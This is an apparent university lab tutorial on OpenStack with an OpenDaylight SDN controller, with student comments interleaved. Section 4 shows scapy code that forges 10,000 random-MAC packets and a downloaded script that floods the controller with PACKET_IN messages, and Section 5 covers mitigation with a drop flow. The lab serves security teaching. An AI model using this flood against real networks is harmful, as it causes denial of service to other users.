Openstack controller saturation.
Authors: Mikhail Zolotukhin and Timo Hämäläinen
1. Introduction
In this tutorial, we are getting familiar with the saturation attack against a cloud controller. The remainder of this tutorial is organized as follows. Several preliminary tasks are presented in Section 2. Cloud configuration is described in Section 3. A DoS attack against the controller is presented in Section 4. Assignments are listed in Section 5. Section 6 concludes the tutorial.
This tutorial (including assignments) takes on average 10.34 hours to complete.
2. Preliminary questions:
- What is cloud and what are the main cloud service models? What is Openstack? What cloud service model does it represent?
- What is Opendaylight?
- Check experiments presented in paper "A Replication Component for Resilient OpenFlow-based Networking". How did the authors carry out DDoS attack against the SDN controller?
3. Cloud environment
We will create the network environment as shown on the figure below. 
Prepare your VirtualBox environment. In VirtualBox manager, navigate to File -> Host Network Manager (in old VirtualBox versions, it is in File -> Preferences -> Network -> Host-only Networks). There should be network "vboxnet0". If there is no such network, you should create it using the panel on the right. Double-click on this network and configure "Adapter" as follows:
IPv4 Address: 192.168.50.1
IPv4 Network Mask 255.255.255.0
IPv6 Address:
IPv6 Network Mask Length: 0
Switch to DHCP Server, and configure it as follows:
Enable Server: Yes
Server Address: 192.168.50.100
Server Mask: 255.255.255.0
Lower Address Bound: 192.168.50.101
Upper Address Bound: 192.168.50.254
Apply the changes.
On Linux, macOS and Solaris Oracle VM VirtualBox will only allow IP addresses in 192.168.56.0/24 range to be assigned to host-only adapters. If other ranges are desired, they can be enabled by creating "/etc/vbox/networks.conf" and specifying allowed ranges there. For example, to allow 192.168.0.0/16 IPv4 range put the following lines into "/etc/vbox/networks.conf":
* 192.168.0.0/16After that, you should be able to change the vboxnet0 IP address to 192.168.50.1 as required.
The config file exists on the lecture server, but I am still unable to change the IP address. I cannot change the config file either.
—There is a typo in the servers' files; I asked admins to fix
Edit: fixed
—Works now, thanks!
—my vbox does not let me change the ipv6 address to empty, or the prefix lenght to 0. I am on the course servers.
EDIT: it started working the next day on its own
EDIT2: now it changed back to the original ones and refuses to change them again...
—yeah, the interface there is a bit buggy
—- Download virtual appliance with devstack (Openstack for developers) from here or there. In VirtualBox go to File -> Import Appliance, choose the virtual appliance "netvirt_boron_mitaka.ova" that you just downloaded, and import it. In MAC address policy, select "Include all network adapter MAC addresses", otherwise, networking will not work
Is there an actual difference between the files? It seems that the one in the nextcloud at least is running an elder version of openstack (openstack-liberty) that doesn't even exists in the repos?
—Once the appliance has been imported, you can add more CPU and RAM for odl31-control_mitaka-VM in Settings -> System, the amounts currently set are the minimum needed, increasing those values will improve your experience with this VM.
Once the settings have been adjusted, start odl31-control_mitaka-VM and router-node-VM, we will not need the compute node. If VirtualBox complains about the fourth network adapter of odl31-control_mitaka-VM, you can go into the settings for the VM, select Network -> Adapter 4 -> Advanced. Change the Adapter Type from "Paravirtualized Network (virtio-net)" to the type just above it. VirtualBox under Windows sometimes has issues with that adapter.
In case you have managed to start the VMs, you can now connect to odl31-control_mitaka-VM from your host computer. For this purpose, you are required to have an SSH client (e.g. putty) on your host machine. From SSH client on your host computer, connect to the odl31-control_mitaka-VM by IP address 192.168.50.31. Login as "odl" with password "odl".
We further assume, that you are able to connect to the odl31-control_mitaka-VM through SSH. When further in the tutorial, we say something like "from odl31-control_mitaka-VM, open this and download that", we mean that you first open an SSH session from you host computer to the odl31-control_mitaka-VM and then run subsequent commands.
Openstack cloud environment implementation that we use in this tutorial is Devstack, that is designed for developers and not for end customers. The main advantage of this implementation, that you can stack your cloud by using just one command. The main drawback is that the environment is not persistent: once the cloud server is rebooted, all data including all networks and virtual instances inside Openstack will be lost. Take this into consideration when working on this tutorial. If you need to shutdown the odl31-control_mitaka-VM to work on it later, it probably makes sense to use "Save State" option in VirtualBox.
If you have not done it yet, connect to the controller-VM "odl@192.168.50.31" from your host computer via SSH (which does strongly depend on what operating system you use) and login using password "odl". Then run
$ /opt/devstack/stack.shto stack the cloud service. It will take about 10 minutes. If later you need to re-stack the cloud environment for some reason, the following commands should be executed:
$ /opt/tools/osreset.sh$ /opt/devstack/stack.shIn case of success, you will see something similar to
This is your host IP address 192.168.254.31
This us your host IPv6 address ::1
Horizon is now available at http://192.168.254.31/dashboard
Keystone is serving at http://192.168.254.31:5000/
The default users are: admin and demo
The password is admin
You should not have issues when stacking this on a Linux host. However, on a Windows 10 PC, there can be an error. The solution is disabling WSL2 (though I am not sure why exactly it fixes the issue): https://pureinfotech.com/uninstall-wsl2-windows-10/. Another option is to complete this tutorial on another, preferably Linux, host.
We now can start creating networks and virtual instances inside our cloud environment. We will use default project "demo" and user "admin" that has all privileges we need. There are two options how you can create networks and servers in Openstack: using command line client or dashboard web-page. We will cover each of these options in the next steps, you can pick the method you prefer and follow the corresponding part of the instructions.
If you would like to work in command line, in SSH session with odl31-control_mitaka-VM, source environment variables:
$ source /opt/devstack/openrc admin demoIf you want to work with graphical interface, in your host computer's browser navigate to
http://192.168.50.31/dashboardlogin using name "admin" and password "admin", and in the left-top corner (next to openstack logo) change project to "demo".
Create provider network with subnet 192.168.56.0/24.
If you work in command line, keep running commands in SSH session with odl31-control_mitaka-VM:
$ neutron net-create ext-net --shared --provider:physical_network public
--provider:network_type flat --router:external
$ neutron subnet-create --name ext-subnet --gateway 192.168.56.1 --disable-dhcp ext-net 192.168.56.0/24If you work in dashboard, in the left column go to Project -> Network -> Networks. Click "+ Create Network" in the right-top corner, and set the variables: Name - ext-net, Project - demo, Provider Network Type - Flat, Physical Network - public, mark both "Shared" and "External Network" checkboxes.
Click on the network created, then "+ Create Subnet" and configure the new subnet as follows: Subnet Name - ext-subnet, Network Address - 192.168.56.0/24, Gateway IP - 192.168.56.1. Go to Subnet Details and remove mark from "Enable DHCP" box. Finally, click "Create".
Create two self-service networks: alice-net and bob-net.
If you work in command line, keep running commands in SSH session with odl31-control_mitaka-VM:
$ neutron net-create alice-net$ neutron subnet-create --name alice-subnet --dns-nameserver 8.8.8.8 alice-net 192.168.10.0/24$ neutron net-create bob-net$ neutron subnet-create --name bob-subnet --dns-nameserver 8.8.8.8 bob-net 192.168.11.0/24If you work in dashboard, in the left column go to Admin -> System -> Networks. Click "+ Create Network" and set the variables: Name - alice-net. Click Next and create new subnet as follows: Subnet Name - alice-subnet, Network Address - 192.168.10.0/24. Click "Next" again to configure subnet details: DHCP must be enabled and in DNS Name Servers add Google's DNS, i.e. 8.8.8.8. Finally, click "Create".
Repeat the routine to create one more network: click "+ Create Network", name it bob-net. Click Next and create new subnet as follows: Subnet Name - bob-subnet, Network Address - 192.168.11.0/24. Click "Next" again to configure subnet details: DHCP must be enabled and in DNS Name Servers add 8.8.8.8.
Add routers for our self-service networks to connect them to the external one:
If you work in command line, keep running commands in SSH session with odl31-control_mitaka-VM:
$ neutron router-create alice-rtr$ neutron router-interface-add alice-rtr alice-subnet$ neutron router-gateway-set alice-rtr ext-net$ neutron router-create bob-rtr$ neutron router-interface-add bob-rtr bob-subnet$ neutron router-gateway-set bob-rtr ext-netIf you work in dashboard, in the left column go to Project -> Network -> Routers. Click "+ Create Router" and set the variables: Router Name - alice-rtr, External Network - ext-net. Click on the router created and switch to Interfaces. Click "+ Add Interface", select subnet that corresponds to alice-net and click Submit.
Repeat the routine to create one more router. Click "+ Create Router" and set the variables: Router Name - bob-rtr, External Network - ext-net. Click on the router created and switch to Interfaces. Click "+ Add Interface", select subnet that corresponds to bob-net and click Submit.
Create flavors:
If you work in command line, keep running commands in SSH session with odl31-control_mitaka-VM:
$ openstack flavor create cirros_flavor --ram 256 --disk 0$ openstack flavor create ubuntu_flavor --ram 1024 --disk 0If you work in dashboard, go to Admin -> System -> Flavors, click "+ Create Flavor". Set flavor parameters as follows: Name - cirros_flavor, VCPUs - 1, RAM - 256. Root Disk - 0, switch to Flavor Access and add our project "demo".
Repeat the procedure for another flavor. Click "+ Create Flavor", set flavor parameters as follows: Name - ubuntu_flavor, VCPUs - 1, RAM - 1024. Root Disk - 0, switch to Flavor Access and add our project "demo".
Add Ubuntu image:
If you work in command line:
$ wget https://cloud-images.ubuntu.com/releases/14.04/release/
ubuntu-14.04-server-cloudimg-amd64-disk1.img --no-check-certificate
$ openstack image create ubuntu_image --public --disk-format qcow2 --file ubuntu-14.04-server-cloudimg-amd64-disk1.imgIf you work in dashboard, go to Project -> Images, click "+ Create Image", name it ubuntu_image, copy-paste link "https://cloud-images.ubuntu.com/releases/14.04/release/ubuntu-14.04-server-cloudimg-amd64-disk1.img" into Image Location field, specify format - QCOW2, check box "Public" and click "Create Image".
Finally, we have to import RSA key to access Ubuntu image since there is no password and the only way to SSH to virtual instances created with that image is using the public key.
If you work in command line:
$ openstack keypair create mykey --public-key ~/.ssh/id_rsa.pubIf you work in dashboard, first you have to copy the content of file ~/.ssh/id_rsa.pub on odl31-control_mitaka-VM. For this purpose, in the SSH session open with odl31-control_mitaka-VM, run
$ cat ~/.ssh/id_rsa.puband copy the content of the file somewhere. Go back to Openstack dashboard, navigate to Project -> Compute -> Access & Security -> Key Pairs. Click "Import Key Pair", name it "mykey", and paste the content of file ~/.ssh/id_rsa.pub to the Public Key field.
Now we can create two virtual instances:
If you work in command line, first run
$ openstack network listto find out IDs of networks alice-net and bob-net. Then create two servers:
$ openstack server create alice --nic net-id=alice-net-ID --flavor cirros_flavor
--image cirros-0.3.4-x86_64-uec --key-name mykey
$ openstack server create bob --nic net-id=bob-net-ID --flavor ubuntu_flavor --image ubuntu_image --key-name mykeySubstitute alice-net-ID and bob-net-ID with corresponding network IDs here.
Check output of the following command:
$ openstack server listBoth servers should have status ACTIVE. If one of the VMs has status BUILD, wait for a while, check again. When both have ACTIVE, move to the next step.
If you work in dashboard, navigate to Project -> Compute -> Instances. Click "Launch Instance" and name it "alice". Switch to Source and select "cirros-0.3.4-x86_64-uec". Switch to Flavor and select "cirros_flavor". Switch to Networks and select alice-net.
Similarly for bob-instance, click "Launch Instance" and name it "bob". Switch to Source and select "ubuntu_image". Switch to Flavor and select "ubuntu_flavor". Switch to Networks and select bob-net.
Configure floating IPs for the instances created.
If you work in command line, create one floating ip:
$ openstack ip floating create ext-netand add it to alice-instance:
$ openstack ip floating add 192.168.56.x alicewhere substitute "192.168.56.x" with the real floating IP just created.
Create one more floating ip:
$ openstack ip floating create ext-netand add it to bob-instance:
$ openstack ip floating add 192.168.56.x bobwhere substitute "192.168.56.x" with the new floating IP created.
If you work in dashboard, navigate to Project -> Compute -> Instances. For alice-instance, in column "Actions" select "Associate Floating IP". Click "+" to allocate new floating IP address and then "Allocate IP". In case of success, just click "Associate". Repeat the procedure for bob-instance.
If you have done everything properly by this point, you should be able to access virtual instances without a password. For this purpose, open new SSH session from your host computer to odl@192.168.50.31. Source environment variables
$ source /opt/devstack/openrc admin demoAs mentioned above, you can find ID of alice-net by running
$ openstack network listSimilarly, you can find IP address (the one that corresponds to alice-net) of alice-instance by running
$ openstack server listAfter collecting all this information, you can SSH to the instance:
$ sudo ip netns exec qdhcp-alice-net-ID ssh cirros@192.168.10.x -i ~/.ssh/id_rsawhere substitute alice-net-ID with the ID of alice-net (i.e. in the command above the fourth term should look like qdhcp-12345678-1234-1234-1234-123456781234), and instead of 192.168.10.x use the real IP address of alice-instance.
If you have an error of kind "RSA host key for 192.168.10.x has changed", execute:
$ sudo ssh-keygen -R 192.168.10.xand try connecting to "192.168.10.x" again. Here "192.168.10.x" is alice-VM's IP address.
If you are able to access the instance, type
$ ifconfigto check its IP address and make sure that you are inside your new virtual instance. Try to ping some host inside your virtual network. Since there is only one host, the DHCP server, apart from alice-instance itself, we will ping it:
$ ping 192.168.10.2Now try to ping an external host, e.g.
$ ping google.fiIt should work.
If pinging an external host does not work, try to reboot alice-VM:
$ openstack server reboot --hard aliceIt did not work for me without hard reboot when tested in July of 2023.
If the hard reboot does not help, go to OpenStack dashboard, login as user: demo with password: admin, go to Compute -> Instances. Find your instance which does not have Internet access, in the drop-down menu on its right, disassociate floating IP. After that, create another floating IP as it was shown before, and associate the new IP with the virtual instance. After that, hard reboot the instance from the dashboard. If it did not help, try to recreate the instance.
First time got the ssh to alice work and it pinged ip well, but not the host. After hard reboot could not connect back: "ssh: connect to host 192.168.10.3 port 22: No route to host" Tried to recreate instance and then started the whole tutorial from the start. No luck... any hints?
—You can also try to deassociate then associate floating ip; no route to host could have also meant that the instance was not up yet, should have waited a bit. Try also to unstack and stack again, increase cpu + ram for the vm. If does not work, you can try on another pc if available.
Edit: it looks like it will not work on the course servers, try on another pc.
—Open one more SSH session from your host computer to odl@192.168.50.31. Source environment variables
$ source /opt/devstack/openrc admin demoFind out ID of bob-net from
$ openstack network listFind out IP address (the one that corresponds to bob-net) of bob-instance from
$ openstack server listSSH to bob-instance:
$ sudo ip netns exec qdhcp-bob-net-ID ssh ubuntu@192.168.11.x -i ~/.ssh/id_rsawhere substitute bob-net-ID with the ID of bob-net, and 192.168.11.x - with the real IP address of bob-instance.
If you are able to access the instance, make sure that you can ping external hosts, e.g.
$ ping google.fiIf pinging the external host does not work, check the previous step for a potential solution. In my case, the Internet access on the bob-instance started working without hard reboot.
After this step, you should have 3 SSH sessions open: 1 - with odl31-control_mitaka-VM, 2 - with alice-instance, 3 - wtih bob-instance.
The virtual instances, that we created in the previous steps, are connected to one OVS. On odl31-control_mitaka-VM, i.e. in the first SSH session, run:
$ sudo ovs-vsctl showto see all the ports of the switch. There should be four ports: one for each of the two DHCP servers of self-service networks and one for each of the instances created.
To list all flows installed on the switch by the controller, run
$ sudo ovs-ofctl -OOpenFlow13 dump-flows br-intWhen the switch does not know what to do with a packet, it will send PACKET_IN messages to the controller:
$ sudo ovs-ofctl -OOpenFlow13 dump-flows br-int | grep CONTROLLERAs you can see, the most of such flows are related to ARP requests (arp_op=1) and replies (arp_op=2). Basically every ARP packet is sent to the controller for analysis.
One of the remaining flows, namely flow in table 50, will send PACKET_IN messages to the controller when MAC address of the source is unknown:
$ sudo ovs-ofctl -OOpenFlow13 dump-flows br-int | grep table=50There should be at least four flows with higher priority that correspond to two instances and two DHCP servers. If source MAC address is not equal to any of those, the packet goes to the controller. This is definitely poor configuration of this particular cloud environment, however issues of this kind are quite common in SDN environments due to lack of standards.
4. Controller saturation
We will exploit this configuration issue to saturate the SDN controller with PACKET_IN messages. For this purpose, on bob-instance, i.e. in the 3-rd SSH session, install scapy:
$ sudo apt install scapy
After that, from bob-instance, download file with 10000 packets that were prepared in advance:
$ wget http://student:Ties327_2023@users.jyu.fi/%7Emizolotu/teaching/files/
rnd_mac_packets.pcap
These packets were forged in scapy as follows:
from scapy.all import *
import os

fName = 'rnd_mac_packets.pcap'
n = 10000

def gen_mac():
  mac = ""
  for i in range(6):
    mac = mac + hex(random.randint(0,255))[2:]
    if (i<5):
      mac=mac + ":"
 return mac

 pkt_list = []
 for i in range(n):
   pkt_list.append(Ether(src=gen_mac(),dst=gen_mac())/IP()/TCP()/('Hello Controller, '
   + os.urandom(1000)))

 wrpcap(fName,pkt_list)
As you can see, these packets are created by using random source and destination MAC addresses, deafult IP and TCP headers, and some random payload.
On bob-instance, download the attack script:
$ wget http://student:Ties327_2023@users.jyu.fi/%7Emizolotu/teaching/files/
SdnSaturation.py
This script simply reads given amount of packets from given PCAP file and sends them to the destination.
Go to the SSH session open with alice-instance, and start pinging an external host:
$ ping google.fiWe will use this exchange of ICMP messages as an indicator that the attack has been successful.
Go back to SSH session with bob-instance, and run the attack script with all the packets:
$ sudo python SdnSaturation.py rnd_mac_packets.pcap 10000It will take about 2-3 minutes for scapy to read 10000 packets.
When the sending process starts (you will see dots appearing in the terminal), go back to the SSH session where alice-instance is pinging google.fi. After 2000-3000 crafted packets having been sent, you may notice that round-trip time of ICMP messages increases to several hundreds or even thousands milliseconds. After about 5000 packets it will stop, since the controller will not be able to react to legitimate PACKET_IN messages corresponding to ARP packets while being bombarded with thousands of junk messages.
On odl31-control_mitaka-VM, i.e. in the first SSH session, run again:
$ sudo ovs-ofctl -OOpenFlow13 dump-flows br-int | grep table=50to see the attack effect on flow table 50 which we exploited in this tutorial.
In case of the attack success, go to SSH session with bob-instance and stop the attack. After some time alice-instance should be able to get access to the Internet again. If this is not the case, you can try to restart the switch from the SSH session with the controller:
$ sudo systemctl restart openvswitchIf it does not help, probably
 $ /opt/tools/osreset.sh
 $ /opt/devstack/stack.sh
is the only way.
5. Assignment
5.1 Preliminary
Complete the test below based on the preliminary questions (1 point).
5.2 Basic
Complete the test below based on the tutorial results (1.0 points):
I am not pretty sure is this giving points as it should. Please, check.
—checked; it is allright, your answer is not
—Check SDN controller DoS detection and mitigation approaches proposed in papers "SDN-Guard: DoS Attacks Mitigation in SDN Networks" and "Early Detection and Mitigation of DoS Attacks in SDN Controller", and compelte the test below (1 point).
5.3 Advanced
The most straightforward solution to mitigate the attack demonstrated in the tutorial is to fix the switch flow tables, e.g. by adding a flow which will drop packets with unknown MAC address before they are sent to the controller. We implement this solution by adding another flow to table 50 with priority greater than 0 which is the priority of the flow that sends packets to the controller, but less than 20 which is the priority of flows that deal with packets which have known MAC addresses.
First, we have to find the ID of the node corresponding to the switch. For this purpose, in the browser of your host computer, navigate to:
http://192.168.50.31:8181/restconf/config/opendaylight-inventory:nodesLogin as user "admin" with password: "admin". Find the ID of the switch in the very beginning of the XML file. It consists of "openflow:" and MAC address of port LOCAL of the devstack's OVS converted to decimal and it is located between id-tags, e.g.:
<nodes xmlns="urn:opendaylight:inventory">
    <node>
        <id>openflow:181153027781858</id>
         ...
    </node>
</nodes>
Save this id somewhere as we will need it later.
Let's check flows in table 50. For this purpose, in the browser of your host computer, navigate to:
http://192.168.50.31:8181/restconf/config/opendaylight-inventory:nodes/node/node_id/table/50In the link above, substitute "node_id" with the actual node ID retrieved earlier.
In the XML document opened, find the flow with name "ELAN sMac Table Miss Flow", id 50 (here the flow ID is the same as the table ID, this is just a coincidence) and priority 0. To download this flow, we will use Curl. From the VM on which the cloud has been stacked, run (the whole command is one line):
$ curl -X GET -H "Content-Type: application/xml" -H "Accept: application/xml"
--user admin:admin http://192.168.50.31:8181/restconf/config/opendaylight-inventory:
nodes/node/node_id/table/50/flow/50 | xmllint --format - > my_drop_flow.xml
In the command above, substitute "node_id" with the actual node ID retrieved previously. Here we use Xmllint for "pretty" print of the XML file retrieved.
Open file "my_drop_flow.xml" in a text editor, e.g. vi, and modify it as follows:
- Change ID of the flow to "my_drop_flow"
- Change name of the flow to "My Drop Flow"
- Change priority of the flow to "10"
- Change instructions-section of the flow in such a way that there is only one instruction of order 0 with one action of order 0 which simply drops the packet (examples of flows in which such a drop-action is used, can be found here)
- Do not change anything else!
Once the modifications have been introduced, put the flow into the config store of ODL's restconf:
$ curl ... -H "Content-Type: application/xml" -H "Accept: application/xml"
--user admin:admin ...
See for example here how it should be done.
In case of success, there should be no warning or error messages. If this is the case, list the table 50 flows on the switch as shown in the tutorial:
sudo ovs-ofctl ...Double-check that the flow added with Curl is now in the table, i.e. it has been added correctly to the controller and then pushed to the switch tables. Save the flow retrieved with the command above executed on the switch somewhere as you will later need to copy-paste it to one of the answer boxes below.
If you want, you can now test the DoS attack described in the tutorial to make sure that the flow rule added works properly and drops the packets with unknown MAC addresses before they are sent to the controller, but it is not obligatory.
To revert the changes back, delete the flow from the config store of ODL's restconf using curl:
$ curl ... -H "Content-Type: application/xml" -H "Accept: application/xml"
--user admin:admin ...
The previous link has an example for flow deletion with Curl as well.
Copy-paste the complete commands used and the results obtained in the experiment to the corresponding answer boxes below (2 points).
Flow file "my_drop_flow.xml" after the necessary modifications have been introduced (1 point):
The command to put flow into the config store (0.25 points):
The command to list flow rules of table 50 on the switch (0.25 points):
I can't see what's wrong with this command. I can get all the flows for table 50.
—case; fixed
—The flow added when retrieved with the ovs-ofctl command above (0.25 points):
The command to delete the flow from the config store (0.25 points):
5.4 General comments and feedback
Let us know how many hours in total have you spent on this assignment:
On a scale from 1 to 10, estimate how interesting and difficult was the tutorial:
You can also give us some general feedback:
6. Conclusion
In this tutorial, we got familiar with cloud environment Openstack and how it can be integrated with SDN controller Opendaylight. Then, we performed a simple controller saturation attack that can be easily carried out due to poor configuration of the flow tables on the switch.
More information on the topic can be found at:
These are the current permissions for this document; please modify if needed. You can always modify these permissions from the manage page.
7. Comments